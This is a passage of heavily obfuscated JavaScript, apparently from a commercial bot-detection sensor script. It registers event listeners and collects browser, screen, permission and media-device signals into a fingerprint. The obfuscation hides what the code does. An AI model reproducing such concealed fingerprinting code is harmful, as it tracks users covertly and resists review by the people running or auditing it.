wT()[jI(qS)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[k5,SP,dc(dc(nq)),wp2]):wT()[jI(dJ)].call(null,Lx2,dc(ng),j3,Md)](Q3()[RT(Es)](NW,rX,rv,dc(dc([])),vR),EY2,dc(dc({})));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].apply(null,[Lx2,WT,dc(nq),Md])](Oc()[Lb(OZ)](FG2,Ah,Y5),t2C,dc(dc([])));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)](Lx2,fK,n7,Md)](Oc()[Lb(rK)].call(null,lV,wV,sf),KNC,dc(Vj));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].call(null,Lx2,dg,TJ,Md)](Oc()[Lb(Yp2)](J3,Es,nD),HFC,dc(dc(H6)));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].apply(null,[Lx2,GK,dc(dc({})),Md])](rI()[Lc(t92)](hV,SS),IHC,dc(dc(H6)));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)](Lx2,AD,dc(dc([])),Md)](tq(typeof rI()[Lc(l0)],'undefined')?rI()[Lc(Qx2)].apply(null,[sH2,Rv]):rI()[Lc(ng)](bS,f5),INC,dc(Vj));E[rI()[Lc(G1)](wh,CW)][pR(typeof wT()[jI(IK)],B5('',[][[]]))?wT()[jI(zV)](C1,dc(ng),dK,fW):wT()[jI(dJ)](Lx2,dc(ng),dc(dc([])),Md)](wT()[jI(cs)](fI,Ah,Y5,m0),xxC,dc(dc({})));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].apply(null,[Lx2,dc([]),n1,Md])](pR(typeof rI()[Lc(UW)],'undefined')?rI()[Lc(ng)].call(null,hm,P62):rI()[Lc(OW)](S4,OW),gjC,dc(dc({})));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].apply(null,[Lx2,tg,hM,Md])](wT()[jI(kb)].call(null,AY,dc(dc(nq)),dc(dc({})),IK),tFC,dc(dc([])));E[tq(typeof rI()[Lc(IU)],'undefined')?rI()[Lc(G1)].apply(null,[wh,CW]):rI()[Lc(ng)](sU,NY)][tq(typeof wT()[jI(C7)],'undefined')?wT()[jI(dJ)](Lx2,Kt,dc(dc(nq)),Md):wT()[jI(zV)].call(null,xk2,Lf,lt,MJ)](Oc()[Lb(kW)].call(null,r22,dc(ng),A92),Y9C,dc(dc(H6)));if(NjC){E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].call(null,Lx2,GZ,vI,Md)](tq(typeof wT()[jI(TJ)],B5([],[][[]]))?wT()[jI(Yp2)](nW,dc(dc(nq)),hM,Qx2):wT()[jI(zV)](WS,jb,WT,XC2),pCC,dc(dc(H6)));E[rI()[Lc(G1)].call(null,wh,CW)][tq(typeof wT()[jI(BZ)],'undefined')?wT()[jI(dJ)](Lx2,n1,TJ,Md):wT()[jI(zV)].call(null,Zl,dc([]),dc(dc(nq)),KW)](rI()[Lc(FD)](H3,Y5),ql2,dc(dc({})));E[rI()[Lc(G1)].apply(null,[wh,CW])][wT()[jI(dJ)].apply(null,[Lx2,T3,P5,Md])](Oc()[Lb(OA)](Ec,Dm,SJ),VjC,dc(Vj));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].call(null,Lx2,Lf,gh,Md)](pR(typeof Bs()[hB(x8)],B5([],[][[]]))?Bs()[hB(zV)](ng,VA,k1,Gz2,BW):Bs()[hB(xA)](RF2,dc(dc(nq)),sd,WT,UF2),VNC,dc(Vj));xm2(tL,[]);E[rI()[Lc(G1)].call(null,wh,CW)][wT()[jI(dJ)](Lx2,Mq,GK,Md)](wT()[jI(kV)].call(null,fI,gh,QD,qV),Ml2,dc(dc([])));E[rI()[Lc(G1)].apply(null,[wh,CW])][wT()[jI(dJ)].apply(null,[Lx2,rb,xs,Md])](pR(typeof wT()[jI(Rs)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[Xp2,nq,rh,Aw2]):wT()[jI(TM)](rf,G1,AD,dZ),SHC,dc(dc({})));if(E[tq(typeof wT()[jI(nD)],'undefined')?wT()[jI(GZ)](cT,n1,dc(ng),HM):wT()[jI(zV)](Bx2,gh,zV,JC2)]&&E[rI()[Lc(k8)].apply(null,[v5,nw2])]&&E[rI()[Lc(k8)].apply(null,[v5,nw2])][rI()[Lc(pW)](W92,z0)]){var Q2C=E[wT()[jI(GZ)](cT,L3,Wd,HM)][Oc()[Lb(r92)](CU,BS,f5)](Iv2);if(dc(Q2C)){Q2C=E[rI()[Lc(k8)].call(null,v5,nw2)][pR(typeof rI()[Lc(Ef)],'undefined')?rI()[Lc(ng)](V7,Lx2):rI()[Lc(pW)](W92,z0)]();E[pR(typeof wT()[jI(Gm)],'undefined')?wT()[jI(zV)].apply(null,[BO,N3,n1,z92]):wT()[jI(GZ)](cT,BZ,dc(dc(ng)),HM)][wT()[jI(LJ)](hG2,nq,sd,TU)](Iv2,Q2C);}}}if(RV2){E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)](Lx2,k1,tg,Md)](Oc()[Lb(OK)](VY,rb,bB),hkC,dc(Vj));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)](Lx2,nq,wJ,Md)](wT()[jI(FB)](tA,dc([]),dc(dc(nq)),cs),bjC,dc(dc({})));E[rI()[Lc(G1)].apply(null,[wh,CW])][wT()[jI(dJ)].call(null,Lx2,dc(dc(nq)),fK,Md)](Oc()[Lb(n1)].apply(null,[t3,hM,p7]),CxC,dc(dc({})));}}else if(E[rI()[Lc(G1)](wh,CW)][Oc()[Lb(nK)](LV,wJ,UF2)]){E[tq(typeof rI()[Lc(cU)],'undefined')?rI()[Lc(G1)].apply(null,[wh,CW]):rI()[Lc(ng)](dJ,vj2)][Oc()[Lb(nK)].call(null,LV,dc(nq),UF2)](rI()[Lc(HW)].call(null,Lv,gH2),t2C);E[rI()[Lc(G1)](wh,CW)][Oc()[Lb(nK)].call(null,LV,hd,UF2)](wT()[jI(NJ)].call(null,CH2,dc(ng),dc([]),tC2),KNC);E[rI()[Lc(G1)](wh,CW)][Oc()[Lb(nK)].call(null,LV,nZ,UF2)](wT()[jI(FK)](cl,Lf,dc(ng),TB),HFC);E[rI()[Lc(G1)](wh,CW)][Oc()[Lb(nK)](LV,Es,UF2)](Y1()[dA(BS)](vW,jP,Bl,TW,dK),IHC);E[pR(typeof rI()[Lc(CW)],B5('',[][[]]))?rI()[Lc(ng)](GU,T1):rI()[Lc(G1)].apply(null,[wh,CW])][Oc()[Lb(nK)].apply(null,[LV,wV,UF2])](wT()[jI(AB)](Yb,Ah,dc({}),Ht),gjC);E[rI()[Lc(G1)].apply(null,[wh,CW])][pR(typeof Oc()[Lb(Bd)],'undefined')?Oc()[Lb(Ah)](Rr2,Ic,T7):Oc()[Lb(nK)].apply(null,[LV,Ob,UF2])](rI()[Lc(kL2)](gb,bK),tFC);E[tq(typeof rI()[Lc(n0)],'undefined')?rI()[Lc(G1)](wh,CW):rI()[Lc(ng)].apply(null,[A62,zf])][Oc()[Lb(nK)].apply(null,[LV,vm,UF2])](Oc()[Lb(NO)](E0,nq,RZ),Y9C);if(NjC){E[rI()[Lc(G1)](wh,CW)][Oc()[Lb(nK)].apply(null,[LV,tZ,UF2])](Oc()[Lb(OK)].call(null,VY,wV,bB),hkC);E[rI()[Lc(G1)].call(null,wh,CW)][tq(typeof Oc()[Lb(TJ)],B5([],[][[]]))?Oc()[Lb(nK)](LV,dc(dc([])),UF2):Oc()[Lb(Ah)](F92,WJ,Pz2)](wT()[jI(Yp2)](nW,WJ,vh,Qx2),pCC);E[rI()[Lc(G1)].call(null,wh,CW)][Oc()[Lb(nK)](LV,lZ,UF2)](wT()[jI(FB)](tA,WJ,sI,cs),bjC);E[rI()[Lc(G1)](wh,CW)][Oc()[Lb(nK)].call(null,LV,Y5,UF2)](rI()[Lc(FD)].call(null,H3,Y5),ql2);E[rI()[Lc(G1)](wh,CW)][tq(typeof Oc()[Lb(lJ)],B5([],[][[]]))?Oc()[Lb(nK)].call(null,LV,H1,UF2):Oc()[Lb(Ah)](BW,dc(ng),rD)](Oc()[Lb(OA)](Ec,FS,SJ),VjC);E[rI()[Lc(G1)].apply(null,[wh,CW])][Oc()[Lb(nK)](LV,XK,UF2)](Oc()[Lb(n1)](t3,P5,p7),CxC);}}zO2();hU2=Ah2();if(rm2){lP2=nq;UV2(dc(dc(Vj)));}E[Oc()[Lb(Kt)].apply(null,[HD,l3,lq])].bmak[wT()[jI(th)].call(null,G8,nB,Mq,ML2)]=dc(dc(Vj));Um.pop();};var Z02=function(){Um.push(U5);if(dc(dc(E[pR(typeof Oc()[Lb(nD)],B5('',[][[]]))?Oc()[Lb(Ah)](Nz2,Ic,Dn):Oc()[Lb(Kt)](pS,dc([]),lq)][tq(typeof wT()[jI(PS)],B5([],[][[]]))?wT()[jI(n92)].apply(null,[SR,hd,Mt,hZ]):wT()[jI(zV)].apply(null,[FB,MS,BS,LF2])]))&&dc(dc(E[Oc()[Lb(Kt)](pS,nB,lq)][wT()[jI(n92)](SR,Qc,j3,hZ)][wT()[jI(t92)].apply(null,[D1,N3,xs,NJ])]))){YLC();if(tq(E[Oc()[Lb(Kt)](pS,gh,lq)][wT()[jI(n92)].call(null,SR,Fm,f5,hZ)][Bs()[hB(Qn)].call(null,Pn,Wn,SP,Wd,BS)],undefined)){E[Oc()[Lb(Kt)].apply(null,[pS,WT,lq])][wT()[jI(n92)].apply(null,[SR,zf,tZ,hZ])][Bs()[hB(Qn)].apply(null,[Pn,sd,Fm,Wd,BS])]=YLC;}}else{rkC=wT()[jI(tg)].apply(null,[kp2,hd,WT,pn]);}Um.pop();};var YLC=function(){Um.push(Tk2);var pY2=E[Oc()[Lb(Kt)].call(null,kH2,j3,lq)][pR(typeof wT()[jI(kW)],B5([],[][[]]))?wT()[jI(zV)](Qx2,jb,P5,tY):wT()[jI(n92)].apply(null,[b5,n1,Wd,hZ])][wT()[jI(t92)](AW,Dg,c5,NJ)]();if(xn(pY2[rI()[Lc(nq)](xG2,zV)],PT[c5])){var PCC=wT()[jI(rX)](wZ,vR,QD,Qb);for(var TwC=nq;XX(TwC,pY2[pR(typeof rI()[Lc(sW)],'undefined')?rI()[Lc(ng)](FS,AM):rI()[Lc(nq)](xG2,zV)]);TwC++){PCC+=(pR(typeof wT()[jI(M0)],B5('',[][[]]))?wT()[jI(zV)].call(null,zS,BZ,wJ,ZK):wT()[jI(rX)](wZ,Qn,tg,Qb))[rI()[Lc(Qn)](nH2,GZ)](pY2[TwC][rI()[Lc(z0)].apply(null,[Wh,UF2])],rI()[Lc(I0)](p22,nZ))[rI()[Lc(Qn)](nH2,GZ)](pY2[TwC][rI()[Lc(UB)].apply(null,[O5,WT])]);}UNC=pY2[pR(typeof rI()[Lc(vW)],'undefined')?rI()[Lc(ng)](EW,Fl):rI()[Lc(nq)].apply(null,[xG2,zV])];rkC=rH2(MY(PCC));}else{rkC=rI()[Lc(Kt)].apply(null,[KM,Mq]);}Um.pop();};var rD2=function(){Um.push(kn);try{var NwC=Um.length;var ZwC=dc({});vCC=R1(Oc()[Lb(p7)].call(null,GW,vI,Wn),E[Oc()[Lb(Kt)](tA,P5,lq)])&&tq(typeof E[Oc()[Lb(Kt)].call(null,tA,qS,lq)][tq(typeof Oc()[Lb(vP)],'undefined')?Oc()[Lb(p7)].call(null,GW,dc(ng),Wn):Oc()[Lb(Ah)].apply(null,[SP,Mq,Xr2])],Q3()[RT(P5)](Ds,jP,SD,dc(dc(nq)),nZ))?E[pR(typeof Oc()[Lb(BO)],B5('',[][[]]))?Oc()[Lb(Ah)].apply(null,[XS,dc(dc({})),hl]):Oc()[Lb(Kt)].call(null,tA,vm,lq)][Oc()[Lb(p7)].call(null,GW,AI,Wn)]:J5(PT[ng]);}catch(jpC){Um.splice(ft(NwC,ng),Infinity,kn);vCC=J5(ng);}Um.pop();};var xW2=function(){var UFC=[];Um.push(KU);var Y2C=[pR(typeof Oc()[Lb(n92)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,kb,rb,L8):Oc()[Lb(cs)].call(null,M5,ng,HM),wT()[jI(Qx2)].apply(null,[mZ,IK,Y5,gh]),wT()[jI(OW)].call(null,Rc,fX,j3,ZZ),rI()[Lc(WU)](cX,Qn),Oc()[Lb(kb)](d5,dc([]),WR),VI()[Sb(Mq)](zH2,jP,js,VA),rI()[Lc(UF2)].call(null,rC2,l22),wT()[jI(FD)].apply(null,[NS,vR,dc(dc([])),vR]),wT()[jI(k8)](zS,dc({}),dc(dc({})),L3)];try{var RzC=Um.length;var L2C=dc({});if(dc(E[Oc()[Lb(gh)](WO,AD,W5)][VI()[Sb(Dg)].call(null,ZF2,rX,Ht,k1)])){CK2=Oc()[Lb(P5)](p4,dc(nq),G7);Um.pop();return;}CK2=wT()[jI(jP)](G92,xA,fK,fL2);var B42=function s9C(vY2,MLC){Um.push(Mq);var QFC;return QFC=E[pR(typeof Oc()[Lb(NO)],'undefined')?Oc()[Lb(Ah)].apply(null,[z7,dc(dc(nq)),BF2]):Oc()[Lb(gh)].call(null,XN2,dc([]),W5)][tq(typeof VI()[Sb(Ic)],'undefined')?VI()[Sb(Dg)](UW,rX,Ht,H1):VI()[Sb(ng)](K8,sd,qk2,RZ)][rI()[Lc(K22)].apply(null,[OA,C4])](WE(zE,[rI()[Lc(kA)](gC2,q0),vY2]))[wT()[jI(QD)](tW,dc({}),dc(nq),PS)](function(n42){Um.push(Hx2);switch(n42[rI()[Lc(P0)].apply(null,[S3,H1])]){case Y1()[dA(Mt)](jP,fX,sU,Qx2,Md):UFC[MLC]=ng;break;case wT()[jI(pW)](Bp2,Lf,j3,dg):UFC[MLC]=Ah;break;case wT()[jI(gJ)](k3,c5,xf,xs):UFC[MLC]=nq;break;default:UFC[MLC]=WT;}Um.pop();})[tq(typeof Q3()[RT(L3)],B5([],[][[]]))?Q3()[RT(wV)](R8,WT,Ad,dc(dc(ng)),rh):Q3()[RT(Ah)].apply(null,[sW,tw2,SD,Qn,tZ])](function(Q9C){Um.push(P0);UFC[MLC]=tq(Q9C[wT()[jI(AI)](Fd,Md,dc(dc([])),gB)][rI()[Lc(hU)].call(null,vk2,ng)](tq(typeof Oc()[Lb(th)],B5([],[][[]]))?Oc()[Lb(FB)](Ot,dc(dc({})),FK):Oc()[Lb(Ah)].apply(null,[Fr2,dc(ng),WH2])),J5(ng))?c5:P5;Um.pop();}),Um.pop(),QFC;};var Kl2=Y2C[Oc()[Lb(Dz2)].call(null,xG2,dc(dc([])),UB)](function(Xl2,vkC){return B42(Xl2,vkC);});E[pR(typeof Y1()[dA(Dg)],B5(tq(typeof wT()[jI(P5)],B5([],[][[]]))?wT()[jI(rX)].call(null,sJ,Qc,f5,Qb):wT()[jI(zV)].call(null,Pw2,vI,vR,UD),[][[]]))?Y1()[dA(Kt)].call(null,c5,vJ,xC2,fP,n7):Y1()[dA(jP)](MO,zV,O0,hd,dc(dc([])))][Y1()[dA(q0)].call(null,vI,P5,J62,fW,l3)](Kl2)[wT()[jI(QD)](hr2,MO,FS,PS)](function(){Um.push(gz2);CK2=rI()[Lc(C4)].apply(null,[zX,hU])[tq(typeof rI()[Lc(rX)],B5([],[][[]]))?rI()[Lc(Qn)](gV,GZ):rI()[Lc(ng)].apply(null,[Vj2,O92])](UFC[Oc()[Lb(RZ)](FX,zf,TJ)](nq,MC[Oc()[Lb(w62)].call(null,Nd,ng,VA)]())[Q3()[RT(WT)](Y5,c5,lv,dc([]),jb)](wT()[jI(rX)](rn,vR,dc(dc(nq)),Qb)),wT()[jI(WT)](jV,dc({}),hd,QB))[rI()[Lc(Qn)].call(null,gV,GZ)](UFC[Ah],pR(typeof wT()[jI(M0)],B5('',[][[]]))?wT()[jI(zV)](vJ,dc(dc(nq)),qS,lY):wT()[jI(WT)](jV,hM,hM,QB))[pR(typeof rI()[Lc(SJ)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[vL2,Hj2]):rI()[Lc(Qn)](gV,GZ)](UFC[Oc()[Lb(RZ)](FX,MO,TJ)](P5)[Q3()[RT(WT)](Y5,c5,lv,AI,rb)](pR(typeof wT()[jI(U5)],B5([],[][[]]))?wT()[jI(zV)](PA,dc(dc([])),AD,R62):wT()[jI(rX)].apply(null,[rn,L3,sI,Qb])),rI()[Lc(z4)](d5,nq));Um.pop();});}catch(MxC){Um.splice(ft(RzC,ng),Infinity,KU);CK2=rI()[Lc(c5)](rz2,nK);}Um.pop();};var IpC=function(){Um.push(tx2);if(E[tq(typeof Oc()[Lb(Ic)],B5('',[][[]]))?Oc()[Lb(gh)].call(null,nt,fP,W5):Oc()[Lb(Ah)].call(null,SK,Dm,p22)][Oc()[Lb(NJ)](QJ,XK,GZ)]){E[Oc()[Lb(gh)](nt,dc(nq),W5)][tq(typeof Oc()[Lb(Kt)],B5([],[][[]]))?Oc()[Lb(NJ)].apply(null,[QJ,dc(ng),GZ]):Oc()[Lb(Ah)](rn,dc(ng),UA)][P7()[r1(BS)](zV,hM,rb,Vp2,mK)]()[wT()[jI(QD)](xK,Fm,Ob,PS)](function(qCC){Um.push(rD);NxC=qCC?MC[Bs()[hB(Qc)](OA,dc({}),Lf,P5,D5)]():nq;Um.pop();})[Q3()[RT(wV)](R8,WT,XC2,dc({}),jb)](function(TY2){NxC=nq;});}Um.pop();};var GM2=function(){return bU.apply(this,[f6,arguments]);};var hv2=function(){if(dc(LCC)){LCC=dc(dc(H6));}Um.push(AH2);var JkC=hL2();var NCC=wT()[jI(rX)](z5,hd,dc({}),Qb)[rI()[Lc(Qn)](jf,GZ)](Gv(JkC));var LkC=Nm(E[Oc()[Lb(Kt)].apply(null,[T62,dc(dc([])),lq])].bmak[Oc()[Lb(l0)](Vj2,MO,SP)],Ah);var gwC=J5(PT[ng]);var Rl2=J5(ng);var ZjC=J5(ng);var GkC=J5(ng);var SpC=J5(ng);var hFC=J5(ng);var D2C=J5(ng);var mK2=J5(PT[ng]);try{var ZkC=Um.length;var IwC=dc({});mK2=E[rI()[Lc(TJ)].call(null,ln,lt)](R1(Oc()[Lb(Nn)](HO,n7,tW),E[tq(typeof Oc()[Lb(q0)],B5('',[][[]]))?Oc()[Lb(Kt)](T62,dc(dc([])),lq):Oc()[Lb(Ah)](RF2,dc(dc(nq)),Vs)])||xn(E[Oc()[Lb(gh)](Pb,ht,W5)][rI()[Lc(m0)](Ct,AI)],nq)||xn(E[Oc()[Lb(gh)].call(null,Pb,dg,W5)][rI()[Lc(U5)].apply(null,[AH2,Yp2])],PT[c5]));}catch(kZ2){Um.splice(ft(ZkC,ng),Infinity,AH2);mK2=J5(ng);}try{var TZ2=Um.length;var tHC=dc(H6);gwC=E[Oc()[Lb(Kt)].apply(null,[T62,Dm,lq])][pR(typeof wT()[jI(d92)],B5('',[][[]]))?wT()[jI(zV)](Wz2,Wn,ng,rG2):wT()[jI(fK)](AP,dc(dc({})),zf,Nn)]?E[Oc()[Lb(Kt)].call(null,T62,BS,lq)][wT()[jI(fK)](AP,TJ,Y5,Nn)][wT()[jI(UB)].call(null,Xd,sI,dc([]),WT)]:J5(ng);}catch(lwC){Um.splice(ft(TZ2,ng),Infinity,AH2);gwC=J5(PT[ng]);}try{var X42=Um.length;var RwC=dc(dc(Vj));Rl2=E[Oc()[Lb(Kt)].apply(null,[T62,dc(dc({})),lq])][tq(typeof wT()[jI(tZ)],B5([],[][[]]))?wT()[jI(fK)](AP,Wn,SS,Nn):wT()[jI(zV)](D1,dc(dc({})),MS,G4)]?E[Oc()[Lb(Kt)].apply(null,[T62,vh,lq])][wT()[jI(fK)].call(null,AP,dc(dc(nq)),T3,Nn)][Oc()[Lb(BW)](Sm,jP,Mq)]:J5(PT[ng]);}catch(WwC){Um.splice(ft(X42,ng),Infinity,AH2);Rl2=J5(PT[ng]);}try{var Ql2=Um.length;var xFC=dc({});ZjC=E[Oc()[Lb(Kt)](T62,kA,lq)][wT()[jI(fK)](AP,dK,nZ,Nn)]?E[Oc()[Lb(Kt)](T62,GZ,lq)][wT()[jI(fK)].call(null,AP,fK,SS,Nn)][wT()[jI(WU)].apply(null,[K8,XM,dc({}),AM])]:J5(ng);}catch(BpC){Um.splice(ft(Ql2,ng),Infinity,AH2);ZjC=J5(PT[ng]);}try{var KHC=Um.length;var RK2=dc(H6);GkC=E[Oc()[Lb(Kt)](T62,gh,lq)][wT()[jI(fK)].call(null,AP,ht,dc([]),Nn)]?E[Oc()[Lb(Kt)](T62,dc(dc([])),lq)][wT()[jI(fK)](AP,QD,Ht,Nn)][Y1()[dA(Ht)](QD,fX,cA,Kd,zV)]:J5(ng);}catch(OwC){Um.splice(ft(KHC,ng),Infinity,AH2);GkC=J5(ng);}try{var W2C=Um.length;var qZ2=dc([]);SpC=E[Oc()[Lb(Kt)].call(null,T62,dc(dc([])),lq)][pR(typeof wT()[jI(Lf)],B5('',[][[]]))?wT()[jI(zV)].call(null,n0,Mq,dc([]),pm):wT()[jI(UF2)](pJ,Ef,ng,hd)]||(E[rI()[Lc(G1)](Nt,CW)][wT()[jI(CZ)].apply(null,[tt,Ug,dc(dc(ng)),sW])]&&R1(rI()[Lc(mr2)](vp2,tC2),E[pR(typeof rI()[Lc(Ah)],'undefined')?rI()[Lc(ng)].apply(null,[m1,kC2]):rI()[Lc(G1)](Nt,CW)][wT()[jI(CZ)](tt,G1,AI,sW)])?E[rI()[Lc(G1)](Nt,CW)][pR(typeof wT()[jI(n92)],B5('',[][[]]))?wT()[jI(zV)](c62,fP,Lf,cU):wT()[jI(CZ)](tt,GZ,Ef,sW)][rI()[Lc(mr2)](vp2,tC2)]:E[rI()[Lc(G1)].call(null,Nt,CW)][Oc()[Lb(Bd)](Ng,Ob,WU)]&&R1(pR(typeof rI()[Lc(hS)],B5('',[][[]]))?rI()[Lc(ng)](YB,T4):rI()[Lc(mr2)](vp2,tC2),E[rI()[Lc(G1)].apply(null,[Nt,CW])][Oc()[Lb(Bd)].apply(null,[Ng,dc([]),WU])])?E[rI()[Lc(G1)](Nt,CW)][Oc()[Lb(Bd)].call(null,Ng,Dg,WU)][tq(typeof rI()[Lc(Qc)],B5([],[][[]]))?rI()[Lc(mr2)].call(null,vp2,tC2):rI()[Lc(ng)](Ul,KC2)]:J5(ng));}catch(qkC){Um.splice(ft(W2C,ng),Infinity,AH2);SpC=J5(ng);}try{var W42=Um.length;var OCC=dc({});hFC=E[Oc()[Lb(Kt)].apply(null,[T62,WJ,lq])][wT()[jI(K22)](EO,Kt,Mt,MO)]||(E[rI()[Lc(G1)](Nt,CW)][wT()[jI(CZ)].apply(null,[tt,XM,Wn,sW])]&&R1(pR(typeof Oc()[Lb(dJ)],'undefined')?Oc()[Lb(Ah)](IW,RZ,P4):Oc()[Lb(n92)](bc,dc(ng),sB),E[rI()[Lc(G1)].apply(null,[Nt,CW])][wT()[jI(CZ)].apply(null,[tt,Ht,dK,sW])])?E[rI()[Lc(G1)](Nt,CW)][wT()[jI(CZ)](tt,SP,SP,sW)][Oc()[Lb(n92)](bc,lt,sB)]:E[rI()[Lc(G1)](Nt,CW)][Oc()[Lb(Bd)].apply(null,[Ng,lt,WU])]&&R1(Oc()[Lb(n92)](bc,xs,sB),E[rI()[Lc(G1)](Nt,CW)][Oc()[Lb(Bd)](Ng,Qn,WU)])?E[rI()[Lc(G1)].apply(null,[Nt,CW])][Oc()[Lb(Bd)](Ng,rh,WU)][Oc()[Lb(n92)](bc,ht,sB)]:J5(PT[ng]));}catch(fpC){Um.splice(ft(W42,ng),Infinity,AH2);hFC=J5(ng);}try{var ZzC=Um.length;var cl2=dc({});D2C=R1(P7()[r1(Ht)](dV,Ob,AD,d92,YB),E[pR(typeof Oc()[Lb(MO)],B5('',[][[]]))?Oc()[Lb(Ah)](Hn,QD,HB):Oc()[Lb(Kt)](T62,n1,lq)])&&tq(typeof E[Oc()[Lb(Kt)].apply(null,[T62,Es,lq])][P7()[r1(Ht)].apply(null,[dV,nZ,Es,d92,YB])],Q3()[RT(P5)].apply(null,[Ds,jP,Jr2,BS,MO]))?E[Oc()[Lb(Kt)](T62,dc(dc(ng)),lq)][P7()[r1(Ht)].apply(null,[dV,n1,XK,d92,YB])]:J5(ng);}catch(BK2){Um.splice(ft(ZzC,ng),Infinity,AH2);D2C=J5(PT[ng]);}BY2=E[wT()[jI(Wd)].call(null,Jg,vI,c5,tW)](Nm(E[Oc()[Lb(Kt)](T62,c5,lq)].bmak[tq(typeof Oc()[Lb(fW)],B5('',[][[]]))?Oc()[Lb(l0)](Vj2,dc(ng),SP):Oc()[Lb(Ah)](nn,js,F8)],XA(PHC,PHC)),PT[nB]);tW2=E[wT()[jI(Wd)](Jg,dc(nq),ng,tW)](Nm(BY2,PT[Ht]),dV);var lpC=E[Oc()[Lb(fX)](wh,xf,wV)][wT()[jI(XK)].apply(null,[Rj2,dc(dc([])),Rb,FS])]();var hl2=E[wT()[jI(Wd)](Jg,Ht,dc(dc(nq)),tW)](Nm(XA(lpC,b1),Ah),dV);var HjC=wT()[jI(rX)].apply(null,[z5,Ah,c5,Qb])[rI()[Lc(Qn)](jf,GZ)](lpC);HjC=B5(HjC[Oc()[Lb(RZ)](rG2,zV,TJ)](nq,rX),hl2);IpC();var PpC=sK2();var UkC=dP2(PpC,c5);var FLC=UkC[nq];var pHC=UkC[MC[Bs()[hB(Qc)].call(null,Xx2,zf,T3,P5,D5)]()];var GjC=UkC[Ah];var OkC=UkC[P5];var VZ2=E[tq(typeof Oc()[Lb(P0)],'undefined')?Oc()[Lb(Kt)](T62,GK,lq):Oc()[Lb(Ah)].call(null,NO,MU,M3)][wT()[jI(P0)](GO,Dm,Fm,wV)]?MC[Bs()[hB(Qc)](Xx2,Mq,Dg,P5,D5)]():nq;var B9C=E[Oc()[Lb(Kt)](T62,hd,lq)][pR(typeof wT()[jI(M0)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[WR,fX,tg,lL2]):wT()[jI(cg)].apply(null,[T4,TJ,dc(dc({})),Ug])]?PT[ng]:MC[rI()[Lc(XM)](t4,UW)]();var bzC=E[tq(typeof Oc()[Lb(GZ)],'undefined')?Oc()[Lb(Kt)](T62,Y5,lq):Oc()[Lb(Ah)](RJ,GK,SP)][VI()[Sb(tZ)].apply(null,[k92,T3,fW,js])]?PT[ng]:nq;var bpC=[WE(zE,[wT()[jI(Gm)].apply(null,[fI,MS,sI,vW]),JkC]),WE(zE,[Q3()[RT(hd)](Bv,P5,hg,fP,AI),tF2(Mj,[])]),WE(zE,[rI()[Lc(gB)](KR,qn),FLC]),WE(zE,[wT()[jI(C4)].call(null,jL2,TJ,Y5,Kt),pHC]),WE(zE,[tq(typeof Oc()[Lb(FS)],B5([],[][[]]))?Oc()[Lb(t92)].call(null,FR,q0,k1):Oc()[Lb(Ah)].call(null,FK,CW,Q5),GjC]),WE(zE,[wT()[jI(z4)].call(null,Vg,dg,dc(dc(nq)),zZ),OkC]),WE(zE,[wT()[jI(lX)](Gp2,G1,jP,wJ),VZ2]),WE(zE,[rI()[Lc(QB)].apply(null,[OM,lW]),B9C]),WE(zE,[tq(typeof Oc()[Lb(dJ)],B5('',[][[]]))?Oc()[Lb(Qx2)](gL2,Ic,AB):Oc()[Lb(Ah)](PN2,vI,XB),bzC]),WE(zE,[wT()[jI(LA)].call(null,tI,n1,SS,qn),BY2]),WE(zE,[rI()[Lc(YZ)].apply(null,[Ql,dJ]),MwC]),WE(zE,[pR(typeof wT()[jI(K22)],B5('',[][[]]))?wT()[jI(zV)](dK,dc(dc(nq)),Ug,bH2):wT()[jI(m8)].call(null,x4,Wn,FS,kA),gwC]),WE(zE,[rI()[Lc(nw2)](pT,Ad),Rl2]),WE(zE,[P7()[r1(hd)](P5,FS,l3,H1,nN2),ZjC]),WE(zE,[Oc()[Lb(OW)](Iq,l3,Qc),GkC]),WE(zE,[Oc()[Lb(FD)](x3,IK,x8),hFC]),WE(zE,[Bs()[hB(BS)].apply(null,[MM,l3,fP,P5,bB]),SpC]),WE(zE,[tq(typeof Oc()[Lb(j3)],'undefined')?Oc()[Lb(k8)](TV,Ug,rD):Oc()[Lb(Ah)](Tc,dc(dc([])),zM),D2C]),WE(zE,[rI()[Lc(Pn)].apply(null,[vj2,Ax2]),ht2()]),WE(zE,[Oc()[Lb(pW)](xI,MU,r92),NCC]),WE(zE,[rI()[Lc(L7)](bq,x8),HjC]),WE(zE,[wT()[jI(Rv)](s3,FS,jP,kr2),LkC]),WE(zE,[wT()[jI(MA)](R0,T3,WT,O3),NxC])];var pLC=Vx(bpC,PP2);var BCC;return Um.pop(),BCC=pLC,BCC;};var sK2=function(){return bU.apply(this,[zE,arguments]);};var IA2=function(){var rFC;Um.push(Gp2);return rFC=[WE(zE,[tq(typeof wT()[jI(w62)],'undefined')?wT()[jI(x92)](B92,Kt,tZ,hS):wT()[jI(zV)](mw2,MU,rh,L1),wT()[jI(rX)](N4,dc([]),Kt,Qb)]),WE(zE,[Oc()[Lb(P0)].call(null,TX,QD,I0),vCC?vCC[tq(typeof wT()[jI(th)],B5('',[][[]]))?wT()[jI(FS)](gP,Qn,Wd,Ob):wT()[jI(zV)].call(null,Qn,js,f5,zK)]():wT()[jI(rX)](N4,rh,Dg,Qb)]),WE(zE,[rI()[Lc(R8)].apply(null,[qc,Rs]),rkC||wT()[jI(rX)].call(null,N4,vm,fX,Qb)])],Um.pop(),rFC;};var 